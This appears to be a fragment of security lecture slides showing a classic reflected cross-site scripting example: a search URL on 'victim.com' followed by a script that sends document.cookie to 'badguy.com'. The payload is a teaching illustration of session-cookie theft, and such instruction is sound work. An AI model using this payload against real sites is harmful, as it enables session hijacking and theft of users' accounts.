 http://victim.com/search.php?term=
<script> window.open(
"http://badguy.com?cookie = " +
document.cookie ) </script>